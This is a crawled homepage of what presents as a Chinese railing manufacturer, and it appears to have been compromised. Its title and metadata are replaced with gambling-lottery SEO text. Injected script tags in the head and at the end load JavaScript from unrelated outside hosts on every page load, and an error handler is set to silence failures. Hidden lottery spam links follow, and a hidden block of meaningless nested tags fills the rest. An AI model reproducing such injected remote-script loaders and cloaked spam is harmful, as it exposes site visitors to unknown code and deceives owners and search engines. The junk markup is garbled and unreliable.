

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://czaotai.com/
body_size: 6538
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">

<title>亿彩网38000手机版</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="keywords" content="亿彩网38000手机版,亿彩网38000">
<meta name="description" content="澳门亿彩网38000为您提供38000cm亿彩网,亿彩网38000手机版,38000亿彩网导航,亿彩网4949,亿彩网38000cm查询,亿彩网38000cm最新版本更新内容,新澳门亿彩网手机版下载.">
<link rel="stylesheet" type="text/css" href="/theme/default/css/css.css">
<script type="text/javascript" src="/theme/default/js/jquery.js"></script>
<script type="text/javascript" src="/theme/default/js/jquery.bxslider.min.js"></script>
<link rel="stylesheet" type="text/css" href="/theme/default/js/jquery.bxslider.css">
<script type="text/javascript" src="/theme/default/js/autuimg.js"></script>
<script type="text/javascript">
    $(document).ready(function() {
    	$('.slider-banner ul').bxSlider({
    		auto:true
    	});
    });
</script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://czaotai.com/">亿彩网38000</a></h1>
	<div   id="ipkeyq98ino7"    class="wrap">
    	      
	<div   id="ipkeyq98ino7"    class="head">
	        <div   id="ipkeyq98ino7"    class="header">
    		<div   id="ipkeyq98ino7"    class="head1">
                 <div   id="ipkeyq98ino7"    class="logo">
        	 	<img src="/theme/default/images/logo.jpg" alt="河北锌钢护栏厂家logo"/> 
                 </div> 
             	<div   id="ipkeyq98ino7"    class="key">
                <img src="/theme/default/images/rexian.jpg" alt="锌钢护栏厂家电话"/>  
                <h1>锌钢护栏厂家生产多种锌钢护栏产品，欢迎关注</h1>
                </div>
           </div>
             </div><!--header-->
            <div   id="ipkeyq98ino7"    class="clear"></div>
            <div   id="ipkeyq98ino7"    class="nav">
            <ul>
		  		 <li id="first"><a href="/">网站首页</a></li>
                
                
                <li id="qita"><a href="/list.asp?classid=8">公司简介</a>
                <dl class="subnav">
                
                </dl>
                </li>
                
                
                <li id="qita"><a href="/list.asp?classid=2">产品展示</a>
                <dl class="subnav">
                
                </dl>
                </li>
                
                
                <li id="qita"><a href="/list.asp?classid=3">新闻中心</a>
                <dl class="subnav">
                
                </dl>
                </li>
                
                
                <li id="qita"><a href="/list.asp?classid=28">成功案例</a>
                <dl class="subnav">
                
                </dl>
                </li>
                
                
                <li id="qita"><a href="/list.asp?classid=21">资质荣誉</a>
                <dl class="subnav">
                
                </dl>
                </li>
                
                
                <li id="qita"><a href="/list.asp?classid=4">联系我们</a>
                <dl class="subnav">
                
                </dl>
                </li>
                   
          </ul>
         </div><!--nav-->
            <div   id="ipkeyq98ino7"    class="clear"></div>

           <div   id="ipkeyq98ino7"    class="header">
        <style>
        	.header{width:100%;overflow: hidden;}
        	.slider-banner{min-height:390px;}
        	.auto-img{position: relative;display: block;}
        </style>
        <div   id="ipkeyq98ino7"    class="slider-banner">
        	<ul>
	        	
	        	<li>
	        		<a href="javascript:;" class="auto-img" >
	        			<img src="/theme/default/images/banner1.jpg"  alt="河北锌钢护栏厂家"/>
	        		</a>
	        	</li>
	        	<li>
	        		<a href="javascript:;"  class="auto-img" >
	        			<img src="/theme/default/images/banner2.jpg" alt="锌钢护栏制造商" />
	        		</a>
	        	</li>
                <li>
	        		<a href="javascript:;" class="auto-img" >
	        			<img src="/theme/default/images/banner3.jpg" alt="锌钢护栏价格咨询" />
	        		</a>
	        	</li>
        	</ul>
        </div>
  </div>
            
        </div><!--head--><!--head-->
        <div   id="ipkeyq98ino7"    class="clear"></div>
        <div   id="ipkeyq98ino7"    class="main">
        	<div   id="ipkeyq98ino7"    class="prolist">
                	<h2><a href="http://czaotai.com/list.asp?classid=2">产品分类</a><span>/Product categories</span></h2>
                     <div   id="ipkeyq98ino7"    class="prolist1"> 
                     <ul>
                    	
                    
                    <li ><a href="/list.asp?classid=6" title="锌钢护栏">锌钢护栏</a></li>
                    
                    
                    <li ><a href="/list.asp?classid=9" title="百叶窗">百叶窗</a></li>
                    
                    
                    <li ><a href="/list.asp?classid=11" title="阳台护栏">阳台护栏</a></li>
                    
                    
                    <li ><a href="/list.asp?classid=22" title="围栏栅栏">围栏栅栏</a></li>
                    
                    
                    <li ><a href="/list.asp?classid=23" title="楼梯扶手">楼梯扶手</a></li>
                    
                    
                    <li ><a href="/list.asp?classid=24" title="产品配件">产品配件</a></li>
                    
                    </ul>
                    </div><!--prolist1-->
            	</div><!--prolist-->
                <div   id="ipkeyq98ino7"    class="com">
                	<div   id="ipkeyq98ino7"    class="title">
            		<h2><a href="http://czaotai.com/list.asp?classid=8">公司简介</a><span>/Company profile</span></h2><div   id="ipkeyq98ino7"    class="more"><a href="http://czaotai.com/list.asp?classid=8">+MORE</a></div>
                     </div><!--title-->
                    <div   id="ipkeyq98ino7"    class="clear"></div> 
               		<img src="/theme/default/images/comp.jpg" alt="锌钢护栏厂家介绍"/>                                      	 
              		  
                    <p>&#20159;&#24425;&#32593;&#51;&#56;&#48;&#48;&#48;坐落于河北省任丘市北汉工业区，交通方便，是一家集生产，加工，销售为一体的锌钢护栏厂家。 我公司经过多年的研究创新，产品不断推陈出新，坚持技术创新、科学管理、诚信经营，注重引进优良的生产技术设备，推行标准化生产，从原材料采购、生产管理、产品检测等关键环节严格把关，确保了产品质量，赢得了客户的信赖。<br /><br />我公司主要生产产品有:锌钢护栏、百叶窗、阳台护栏、围栏栅栏、楼梯扶手、产品配件等。公司坚持“以人为本”，全方面，多渠道引进国内外高素质人才；多层次，推行现代企业管理制度...</p>   
                    
              		<div   id="ipkeyq98ino7"    class="clear"></div>
             	</div><!--com-->
        </div><!--main-->
         <div   id="ipkeyq98ino7"    class="clear"></div>
        <div   id="ipkeyq98ino7"    class="mid">
        	<div   id="ipkeyq98ino7"    class="pro">
                	<div   id="ipkeyq98ino7"    class="title1">
                 	<h2><a href="http://czaotai.com/list.asp?classid=2">产品展示</a><span> /Product display</span></h2><div   id="ipkeyq98ino7"    class="more1"><a href="http://czaotai.com/list.asp?classid=2">MORE</a></div>
                    <div   id="ipkeyq98ino7"    class="clear"></div> 
                    </div><!--title1-->
              		<ul>                    
               		
                
                <li class="cp"><a href="/show.asp?id=114" title="锌钢护栏推荐"><img src="/upfile/201601/2016010538695657.jpg" width="200" height="150" alt="锌钢护栏推荐" /></a><span><a href="/show.asp?id=114" title="锌钢护栏推荐">锌钢护栏推荐</a></span></li>
                
                
                <li class="cp"><a href="/show.asp?id=113" title="百叶窗展示"><img src="/upfile/201601/2016010538543673.jpg" width="200" height="150" alt="百叶窗展示" /></a><span><a href="/show.asp?id=113" title="百叶窗展示">百叶窗展示</a></span></li>
                
                
                <li class="cp"><a href="/show.asp?id=112" title="阳台护栏推荐"><img src="/upfile/201601/2016010538518141.jpg" width="200" height="150" alt="阳台护栏推荐" /></a><span><a href="/show.asp?id=112" title="阳台护栏推荐">阳台护栏推荐</a></span></li>
                
                
                <li class="cp"><a href="/show.asp?id=111" title="围栏栅栏介绍"><img src="/upfile/201601/2016010538491549.jpg" width="200" height="150" alt="围栏栅栏介绍" /></a><span><a href="/show.asp?id=111" title="围栏栅栏介绍">围栏栅栏介绍</a></span></li>
                
                
                <li class="cp"><a href="/show.asp?id=110" title="楼梯扶手"><img src="/upfile/201601/2016010538469141.jpg" width="200" height="150" alt="楼梯扶手" /></a><span><a href="/show.asp?id=110" title="楼梯扶手">楼梯扶手</a></span></li>
                
                
                <li class="cp"><a href="/show.asp?id=109" title="精品配件"><img src="/upfile/201601/2016010538438737.jpg" width="200" height="150" alt="精品配件" /></a><span><a href="/show.asp?id=109" title="精品配件">精品配件</a></span></li>
                
                
                <li class="cp"><a href="/show.asp?id=108" title="锌钢护栏厂家介绍"><img src="/upfile/201601/2016010538414641.jpg" width="200" height="150" alt="锌钢护栏厂家介绍" /></a><span><a href="/show.asp?id=108" title="锌钢护栏厂家介绍">锌钢护栏厂家介绍</a></span></li>
                
                
                <li class="cp"><a href="/show.asp?id=107" title="百叶窗"><img src="/upfile/201601/2016010538390421.jpg" width="200" height="150" alt="百叶窗" /></a><span><a href="/show.asp?id=107" title="百叶窗">百叶窗</a></span></li>
                
                
                <li class="cp"><a href="/show.asp?id=106" title="精美阳台护栏"><img src="/upfile/201601/2016010538372081.jpg" width="200" height="150" alt="精美阳台护栏" /></a><span><a href="/show.asp?id=106" title="精美阳台护栏">精美阳台护栏</a></span></li>
                
                
                <li class="cp"><a href="/show.asp?id=105" title="楼梯扶手展示"><img src="/upfile/201601/2016010538345297.jpg" width="200" height="150" alt="楼梯扶手展示" /></a><span><a href="/show.asp?id=105" title="楼梯扶手展示">楼梯扶手展示</a></span></li>
                           
               		</ul>
            	</div><!--pro-->
        </div><!--mid-->
        <div   id="ipkeyq98ino7"    class="main">
        	<div   id="ipkeyq98ino7"    class="lianxi">
                <h2><a href="http://czaotai.com/list.asp?classid=4">联系我们</a></h2> 
                 	<p>&#20159;&#24425;&#32593;&#51;&#56;&#48;&#48;&#48;<br/>
                    联系人：赵经理<br/>
                    手机：13332099908<br/>
                    手机：13700377700<br/>
                    传真：0317-2871858<br/>
                    地址：河北省任丘市北汉工业区<br/>&#20159;&#24425;&#32593;&#51;&#56;&#48;&#48;&#48;
                  
                	</p>
             </div><!--lianxi-->
             <div   id="ipkeyq98ino7"    class="cnews"> 
             <div   id="ipkeyq98ino7"    class="title">
            		<h2><a href="http://czaotai.com/list.asp?classid=3">新闻中心</a><span>/Company profile</span></h2><div   id="ipkeyq98ino7"    class="more"><a href="http://czaotai.com/list.asp?classid=3">+MORE</a></div>
                     </div><!--title-->
             <ul> 
               	   
           
<li><span>07.11</span><a href="/show.asp?id=665" title="内蒙古锌钢护栏哪家好" >内蒙古锌钢护栏哪家好</a></li>   
   
           
<li><span>07.09</span><a href="/show.asp?id=664" title="昆明锌钢护栏生产厂家哪家好" >昆明锌钢护栏生产厂家哪家好</a></li>   
   
           
<li><span>07.05</span><a href="/show.asp?id=663" title="交通锌钢护栏怎么选" >交通锌钢护栏怎么选</a></li>   
   
           
<li><span>07.03</span><a href="/show.asp?id=662" title="江西锌钢护栏哪几个设定" >江西锌钢护栏哪几个设定</a></li>   
   
           
<li><span>06.25</span><a href="/show.asp?id=661" title="九江锌钢护栏选哪家" >九江锌钢护栏选哪家</a></li>   
   
           
<li><span>06.22</span><a href="/show.asp?id=660" title="辽宁锌钢护栏生产厂家如何" >辽宁锌钢护栏生产厂家如何</a></li>   
   
           
<li><span>06.18</span><a href="/show.asp?id=659" title="吉林护栏锌钢什么样的" >吉林护栏锌钢什么样的</a></li>   
   
           
<li><span>06.14</span><a href="/show.asp?id=658" title="嘉兴锌钢护栏厂家哪几个" >嘉兴锌钢护栏厂家哪几个</a></li>   
   
           
<li><span>06.12</span><a href="/show.asp?id=657" title="济南锌钢护栏要了解哪些基础" >济南锌钢护栏要了解哪些基础</a></li>   
   
           
<li><span>06.04</span><a href="/show.asp?id=656" title="揭阳锌钢小区护栏好不好" >揭阳锌钢小区护栏好不好</a></li>   
                
             </ul>
         </div><!---cnews-->
         <div   id="ipkeyq98ino7"    class="clear"></div>
         <div   id="ipkeyq98ino7"    class="pro">
                	<div   id="ipkeyq98ino7"    class="title1">
                 	<h2><a href="http://czaotai.com/list.asp?classid=28">成功案例</a><span> /Successful cases</span></h2><div   id="ipkeyq98ino7"    class="more1"><a href="http://czaotai.com/list.asp?classid=28">MORE</a></div>
                    <div   id="ipkeyq98ino7"    class="clear"></div> 
                    </div><!--title1-->
              		<ul>                    
               		<li><img src="/theme/default/images/anli1.jpg" /><span><a>案例展示</a></span></li>
                    <li><img src="/theme/default/images/anli2.jpg" /><span><a>案例展示</a></span></li>
                    <li><img src="/theme/default/images/anli3.jpg" /><span><a>案例展示</a></span></li> 
                    <li><img src="/theme/default/images/anli4.jpg" /><span><a>案例展示</a></span></li> 
                    <li><img src="/theme/default/images/anli5.jpg" /><span><a>案例展示</a></span></li>                  
               		</ul>
            	</div><!--pro-->
        </div><!--main-->
         <div   id="ipkeyq98ino7"    class="clear"></div> 
     <div   id="ipkeyq98ino7"    class="foot"> 
     	<div   id="ipkeyq98ino7"    class="footer">    	 
         	 <div   id="ipkeyq98ino7"    class="fnav"> 
             <p><a href="http://czaotai.com/">网站首页</a>|<a href="http://czaotai.com/list.asp?classid=8">公司简介</a>|<a href="http://czaotai.com/list.asp?classid=2">产品展示</a>|<a href="http://czaotai.com/list.asp?classid=3">新闻中心</a>|<a href="http://czaotai.com/list.asp?classid=28">成功案例</a>|<a href="http://czaotai.com/list.asp?classid=21">资质荣誉</a>|<a href="http://czaotai.com/list.asp?classid=5">客户分布</a>|<a href="http://czaotai.com/list.asp?classid=4">联系我们</a></p>  
             </div>  
             <div   id="ipkeyq98ino7"    class="friend" style="color:#b8282a;" >
              	 <p style="color:#b8282a;" >&#20159;&#24425;&#32593;&#51;&#56;&#48;&#48;&#48;友情链接：
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                 </p> 
              </div>
             <div   id="ipkeyq98ino7"    class="foot1"> 	       
             <p>版权所有：<a href="http://czaotai.com/">&#20159;&#24425;&#32593;&#51;&#56;&#48;&#48;&#48; </a>   <a href="http://czaotai.com/sitemap_baidu.xml">网站地图</a>

<noscript></noscript>
 </p>
        	</div>    
        </div><!--footer--> 
        <script language="javascript" src="/theme/default/js/kf000000.js" type="text/javascript"></script>
		<div id="lovexin12" style="right:5px;position:absolute;top:100px;z-index:100; width:150px; color:#333;">
<ul>
	<li style="line-height:17px; height:17px; font-size:0px;"><img src="/theme/default/images/top00000.gif" alt="在线咨询"/></li>
    <li style=" color:#000;background:url(/theme/default/images/center.gif); text-align:center; line-height:20px; font-size:12px; padding:0px 8px;">
    	<img style=" color:#000;vertical-align:middle; padding:5px 2px;" src="/theme/default/images/chat0000.gif" alt="知名锌钢护栏厂家联系方式"/><span style="font-size:14px; font-weight:bold;">在 线 咨 询&#160;</span><br>
                    联系人：赵经理<br/>
                    手机：13332099908<br/>
                    手机：13700377700<br/>
                    传真：0317-2871858<br/>
                    地址：河北省任丘市北汉工业区<br/>
                    </li>
    <li><img src="/theme/default/images/buttom00.gif" usemap="#Map" alt="锌钢护栏厂家推荐"/></li>
</ul>
  </div>  
     </div><!--foot-->
    </div><!--wrap-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="万彩网8458" href="http://www.jmrh.com.cn">万彩网8458</a>
<a target="_blank" title="ry999如意彩票 - welcome" href="http://www.biggerzone.com">ry999如意彩票 - welcome</a>
<a target="_blank" title="吉彩网 - 首页" href="http://www.ykhxmj.com">吉彩网 - 首页</a>
<a target="_blank" title="彩运网cy09909" href="http://www.wschuli.com">彩运网cy09909</a>
<a target="_blank" title="富彩vip - 首页" href="http://www.szdsm.com">富彩vip - 首页</a>
<a target="_blank" title="富彩网 - 官方网站" href="http://www.shengrui8at.com">富彩网 - 官方网站</a>
<a target="_blank" title="2468顺发 - 欢迎您" href="http://www.ykghhg.com">2468顺发 - 欢迎您</a>
<a target="_blank" title="新彩90999" href="http://www.lbnl.cn">新彩90999</a>
<script src="http://mytysoft.com/82.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='hlbv1'><p id='hlbv1'><optgroup id='hlbv1'></optgroup></p></q><form id='hlbv1'></form><ol id='hlbv1'><th id='hlbv1'><legend id='hlbv1'></legend></th><bdo id='hlbv1'><optgroup id='hlbv1'></optgroup></bdo></ol><dl id='hlbv1'><tt id='hlbv1'><tr id='hlbv1'></tr></tt><address id='hlbv1'><th id='hlbv1'></th></address></dl><style id='hlbv1'><dt id='hlbv1'></dt><dir id='hlbv1'></dir></style><dd id='hlbv1'></dd><dl id='hlbv1'><sup id='hlbv1'></sup></dl><table id='hlbv1'><p id='hlbv1'><optgroup id='hlbv1'><tbody id='hlbv1'><p id='hlbv1'><dir id='hlbv1'><div id='hlbv1'><center id='hlbv1'></center></div></dir></p></tbody></optgroup></p></table><abbr id='hlbv1'><abbr id='hlbv1'><blockquote id='hlbv1'><i id='hlbv1'><select id='hlbv1'><td id='hlbv1'><u id='hlbv1'><ol id='hlbv1'></ol><big id='hlbv1'><big id='hlbv1'></big></big></u><pre id='hlbv1'><kbd id='hlbv1'></kbd></pre><del id='hlbv1'></del></td><button id='hlbv1'><noframes id='hlbv1'><option id='hlbv1'></option><select id='hlbv1'><span id='hlbv1'><form id='hlbv1'></form></span><dd id='hlbv1'></dd></select><dt id='hlbv1'></dt></noframes><del id='hlbv1'><noframes id='hlbv1'></noframes></del></button><kbd id='hlbv1'></kbd><form id='hlbv1'></form><button id='hlbv1'><noframes id='hlbv1'><style id='hlbv1'><big id='hlbv1'><i id='hlbv1'></i><tbody id='hlbv1'></tbody></big></style><abbr id='hlbv1'></abbr></noframes></button></select></i><li id='hlbv1'></li></blockquote></abbr><address id='hlbv1'></address></abbr><address id='hlbv1'><sub id='hlbv1'><big id='hlbv1'><tt id='hlbv1'><bdo id='hlbv1'><acronym id='hlbv1'></acronym></bdo><label id='hlbv1'><abbr id='hlbv1'></abbr><em id='hlbv1'><pre id='hlbv1'></pre><address id='hlbv1'><small id='hlbv1'></small></address></em></label><center id='hlbv1'><span id='hlbv1'><b id='hlbv1'></b></span></center><option id='hlbv1'><bdo id='hlbv1'><select id='hlbv1'><strong id='hlbv1'><q id='hlbv1'><sup id='hlbv1'><abbr id='hlbv1'></abbr></sup><p id='hlbv1'></p></q><span id='hlbv1'><tfoot id='hlbv1'><ul id='hlbv1'><div id='hlbv1'><style id='hlbv1'><dir id='hlbv1'></dir></style></div></ul></tfoot><q id='hlbv1'><form id='hlbv1'></form></q></span><noframes id='hlbv1'><p id='hlbv1'><sup id='hlbv1'></sup></p></noframes></strong></select></bdo></option></tt><option id='hlbv1'></option><li id='hlbv1'></li></big><strong id='hlbv1'></strong></sub></address><ol id='hlbv1'><font id='hlbv1'></font><dl id='hlbv1'></dl></ol><option id='hlbv1'></option><th id='hlbv1'></th><li id='hlbv1'></li><center id='hlbv1'><u id='hlbv1'></u></center><del id='hlbv1'></del><tfoot id='hlbv1'></tfoot><p id='hlbv1'><strike id='hlbv1'></strike><fieldset id='hlbv1'></fieldset></p><tr id='hlbv1'><bdo id='hlbv1'><ul id='hlbv1'></ul></bdo></tr><th id='hlbv1'><tfoot id='hlbv1'><p id='hlbv1'><thead id='hlbv1'><dfn id='hlbv1'></dfn></thead></p><strong id='hlbv1'></strong><th id='hlbv1'></th></tfoot></th><u id='hlbv1'><blockquote id='hlbv1'></blockquote></u><b id='hlbv1'><address id='hlbv1'></address></b><ins id='hlbv1'><table id='hlbv1'><strike id='hlbv1'><tfoot id='hlbv1'><ins id='hlbv1'></ins></tfoot><strike id='hlbv1'><small id='hlbv1'><div id='hlbv1'></div></small></strike></strike><optgroup id='hlbv1'><big id='hlbv1'><abbr id='hlbv1'></abbr></big><kbd id='hlbv1'><q id='hlbv1'></q></kbd></optgroup></table><big id='hlbv1'></big></ins><sub id='hlbv1'></sub><q id='hlbv1'><kbd id='hlbv1'></kbd><dt id='hlbv1'></dt></q><big id='hlbv1'><pre id='hlbv1'><code id='hlbv1'></code><del id='hlbv1'><fieldset id='hlbv1'></fieldset></del><big id='hlbv1'><dt id='hlbv1'></dt></big><bdo id='hlbv1'></bdo></pre></big><noscript id='hlbv1'></noscript><acronym id='hlbv1'></acronym><div id='hlbv1'><tr id='hlbv1'><b id='hlbv1'></b></tr></div><dl id='hlbv1'></dl><tbody id='hlbv1'><p id='hlbv1'><noframes id='hlbv1'></noframes></p><u id='hlbv1'></u></tbody><dt id='hlbv1'></dt><dd id='hlbv1'></dd><big id='hlbv1'></big><pre id='hlbv1'></pre><dir id='hlbv1'><optgroup id='hlbv1'><select id='hlbv1'></select></optgroup></dir><font id='hlbv1'><ol id='hlbv1'><dir id='hlbv1'><dl id='hlbv1'></dl><thead id='hlbv1'></thead></dir></ol></font><pre id='hlbv1'><tr id='hlbv1'><q id='hlbv1'><fieldset id='hlbv1'></fieldset></q></tr></pre><dfn id='hlbv1'><td id='hlbv1'><strong id='hlbv1'><style id='hlbv1'><acronym id='hlbv1'></acronym><pre id='hlbv1'><pre id='hlbv1'><dir id='hlbv1'><label id='hlbv1'><noframes id='hlbv1'></noframes></label></dir><strike id='hlbv1'></strike></pre></pre></style></strong><th id='hlbv1'><dir id='hlbv1'><dt id='hlbv1'><b id='hlbv1'></b></dt></dir></th></td></dfn><sub id='hlbv1'></sub><th id='hlbv1'></th><legend id='hlbv1'></legend><style id='hlbv1'></style><i id='hlbv1'></i><optgroup id='hlbv1'></optgroup><noscript id='hlbv1'><q id='hlbv1'><tfoot id='hlbv1'><td id='hlbv1'><b id='hlbv1'></b></td></tfoot><pre id='hlbv1'><code id='hlbv1'></code><del id='hlbv1'><form id='hlbv1'></form></del><address id='hlbv1'></address></pre></q></noscript><dfn id='hlbv1'></dfn><optgroup id='hlbv1'></optgroup><address id='hlbv1'><sub id='hlbv1'></sub></address><abbr id='hlbv1'><ul id='hlbv1'><big id='hlbv1'><tbody id='hlbv1'><dir id='hlbv1'><tfoot id='hlbv1'></tfoot><abbr id='hlbv1'><noscript id='hlbv1'></noscript></abbr></dir></tbody><tr id='hlbv1'></tr></big></ul></abbr><dl id='hlbv1'></dl><div id='hlbv1'></div><div id='hlbv1'><ol id='hlbv1'></ol></div><i id='hlbv1'></i><i id='hlbv1'><strong id='hlbv1'><sup id='hlbv1'></sup><span id='hlbv1'><strong id='hlbv1'></strong><strong id='hlbv1'></strong></span><option id='hlbv1'><noscript id='hlbv1'></noscript></option></strong></i><abbr id='hlbv1'></abbr><ul id='hlbv1'></ul><bdo id='hlbv1'><div id='hlbv1'></div></bdo><pre id='hlbv1'><fieldset id='hlbv1'></fieldset></pre><dfn id='hlbv1'></dfn><tr id='hlbv1'><option id='hlbv1'><kbd id='hlbv1'></kbd><label id='hlbv1'><strong id='hlbv1'><font id='hlbv1'></font></strong></label><ol id='hlbv1'><code id='hlbv1'><td id='hlbv1'><strike id='hlbv1'><blockquote id='hlbv1'></blockquote></strike></td></code></ol><dt id='hlbv1'></dt><sup id='hlbv1'><q id='hlbv1'><dd id='hlbv1'><q id='hlbv1'><del id='hlbv1'><acronym id='hlbv1'></acronym><tfoot id='hlbv1'></tfoot><label id='hlbv1'><strong id='hlbv1'></strong></label><td id='hlbv1'></td><ul id='hlbv1'><select id='hlbv1'><li id='hlbv1'></li></select></ul><label id='hlbv1'></label></del><tbody id='hlbv1'></tbody><dt id='hlbv1'></dt></q><small id='hlbv1'><strike id='hlbv1'></strike></small></dd></q><label id='hlbv1'></label></sup></option><pre id='hlbv1'><ins id='hlbv1'><td id='hlbv1'></td><sub id='hlbv1'><optgroup id='hlbv1'></optgroup></sub><center id='hlbv1'><em id='hlbv1'></em></center><acronym id='hlbv1'></acronym></ins></pre></tr><tr id='hlbv1'></tr><center id='hlbv1'><tbody id='hlbv1'></tbody><tfoot id='hlbv1'></tfoot></center><small id='hlbv1'><th id='hlbv1'></th></small><small id='hlbv1'></small><em id='hlbv1'></em><dfn id='hlbv1'><dd id='hlbv1'></dd></dfn><dl id='hlbv1'><i id='hlbv1'><td id='hlbv1'><thead id='hlbv1'></thead></td></i></dl><style id='hlbv1'><th id='hlbv1'><form id='hlbv1'><span id='hlbv1'><dl id='hlbv1'><label id='hlbv1'></label></dl><th id='hlbv1'><li id='hlbv1'><noscript id='hlbv1'></noscript><tbody id='hlbv1'></tbody><tbody id='hlbv1'><form id='hlbv1'><tbody id='hlbv1'></tbody><dd id='hlbv1'><i id='hlbv1'></i></dd></form></tbody></li></th></span></form><optgroup id='hlbv1'><ol id='hlbv1'><b id='hlbv1'></b></ol></optgroup></th></style><tbody id='hlbv1'><strong id='hlbv1'></strong><label id='hlbv1'><label id='hlbv1'><tbody id='hlbv1'><small id='hlbv1'><noframes id='hlbv1'></noframes><ul id='hlbv1'></ul><b id='hlbv1'></b></small></tbody></label><label id='hlbv1'><code id='hlbv1'></code><kbd id='hlbv1'></kbd></label><u id='hlbv1'><tt id='hlbv1'></tt></u></label></tbody><dfn id='hlbv1'><tbody id='hlbv1'></tbody></dfn><pre id='hlbv1'><em id='hlbv1'><option id='hlbv1'><dt id='hlbv1'></dt></option></em></pre><optgroup id='hlbv1'><thead id='hlbv1'></thead></optgroup><optgroup id='hlbv1'></optgroup><optgroup id='hlbv1'></optgroup><em id='hlbv1'></em><address id='hlbv1'></address><blockquote id='hlbv1'><u id='hlbv1'><style id='hlbv1'><b id='hlbv1'></b><thead id='hlbv1'><style id='hlbv1'><strong id='hlbv1'><ol id='hlbv1'></ol></strong></style><acronym id='hlbv1'><del id='hlbv1'><dd id='hlbv1'></dd><bdo id='hlbv1'><legend id='hlbv1'><kbd id='hlbv1'><address id='hlbv1'></address></kbd></legend></bdo></del></acronym></thead><tbody id='hlbv1'></tbody></style></u><label id='hlbv1'><dt id='hlbv1'></dt></label></blockquote><li id='hlbv1'><dl id='hlbv1'><noframes id='hlbv1'><form id='hlbv1'></form></noframes></dl></li><td id='hlbv1'></td><blockquote id='hlbv1'><th id='hlbv1'><tr id='hlbv1'></tr><code id='hlbv1'><sup id='hlbv1'><fieldset id='hlbv1'></fieldset><code id='hlbv1'></code><big id='hlbv1'></big></sup></code></th></blockquote><select id='hlbv1'><kbd id='hlbv1'><sup id='hlbv1'></sup><form id='hlbv1'></form></kbd></select><big id='hlbv1'></big><em id='hlbv1'></em><sup id='hlbv1'><b id='hlbv1'></b><strong id='hlbv1'></strong></sup><kbd id='hlbv1'><ol id='hlbv1'></ol></kbd><optgroup id='hlbv1'><tt id='hlbv1'><font id='hlbv1'><td id='hlbv1'></td></font></tt></optgroup><pre id='hlbv1'><center id='hlbv1'></center></pre><tt id='hlbv1'></tt><big id='hlbv1'><strike id='hlbv1'><li id='hlbv1'><kbd id='hlbv1'></kbd></li><i id='hlbv1'><blockquote id='hlbv1'><label id='hlbv1'><u id='hlbv1'><ins id='hlbv1'></ins><dfn id='hlbv1'></dfn></u></label><noscript id='hlbv1'><span id='hlbv1'></span></noscript><td id='hlbv1'></td><pre id='hlbv1'><li id='hlbv1'><td id='hlbv1'><label id='hlbv1'></label><pre id='hlbv1'></pre></td></li></pre><small id='hlbv1'></small></blockquote></i><b id='hlbv1'><i id='hlbv1'></i></b><td id='hlbv1'><select id='hlbv1'></select><table id='hlbv1'><tbody id='hlbv1'></tbody></table><dt id='hlbv1'><dd id='hlbv1'></dd></dt></td></strike><strong id='hlbv1'><sub id='hlbv1'></sub><td id='hlbv1'></td></strong></big><blockquote id='hlbv1'></blockquote><small id='hlbv1'></small><dir id='hlbv1'></dir><tr id='hlbv1'></tr><center id='hlbv1'><u id='hlbv1'></u></center><kbd id='hlbv1'></kbd><select id='hlbv1'><u id='hlbv1'><p id='hlbv1'><p id='hlbv1'><em id='hlbv1'><dfn id='hlbv1'><table id='hlbv1'><dl id='hlbv1'></dl><center id='hlbv1'></center></table></dfn><div id='hlbv1'></div><small id='hlbv1'></small></em></p></p><acronym id='hlbv1'></acronym><u id='hlbv1'></u><sup id='hlbv1'><thead id='hlbv1'><noscript id='hlbv1'></noscript></thead></sup></u><ol id='hlbv1'></ol><sub id='hlbv1'></sub></select><address id='hlbv1'></address><dl id='hlbv1'><small id='hlbv1'><ul id='hlbv1'><optgroup id='hlbv1'><em id='hlbv1'></em></optgroup><tt id='hlbv1'></tt><strike id='hlbv1'></strike></ul><thead id='hlbv1'><kbd id='hlbv1'><kbd id='hlbv1'></kbd><noframes id='hlbv1'><bdo id='hlbv1'><sup id='hlbv1'><div id='hlbv1'><bdo id='hlbv1'></bdo></div></sup></bdo></noframes><label id='hlbv1'></label><strike id='hlbv1'></strike></kbd></thead></small></dl><big id='hlbv1'></big><ins id='hlbv1'><optgroup id='hlbv1'></optgroup></ins><dl id='hlbv1'><tbody id='hlbv1'></tbody></dl><dt id='hlbv1'></dt><tr id='hlbv1'><address id='hlbv1'></address></tr><small id='hlbv1'><font id='hlbv1'></font></small><option id='hlbv1'><thead id='hlbv1'></thead><em id='hlbv1'></em></option><tfoot id='hlbv1'></tfoot><tbody id='hlbv1'></tbody><li id='hlbv1'></li><tbody id='hlbv1'></tbody><address id='hlbv1'></address><del id='hlbv1'><big id='hlbv1'><label id='hlbv1'><code id='hlbv1'><th id='hlbv1'><legend id='hlbv1'></legend><i id='hlbv1'></i><form id='hlbv1'></form></th></code></label></big><dd id='hlbv1'><span id='hlbv1'><abbr id='hlbv1'></abbr></span></dd></del><ol id='hlbv1'></ol><address id='hlbv1'><sup id='hlbv1'><acronym id='hlbv1'></acronym></sup></address><blockquote id='hlbv1'></blockquote><font id='hlbv1'></font><optgroup id='hlbv1'><bdo id='hlbv1'></bdo><acronym id='hlbv1'></acronym></optgroup><del id='hlbv1'></del><code id='hlbv1'><select id='hlbv1'></select><td 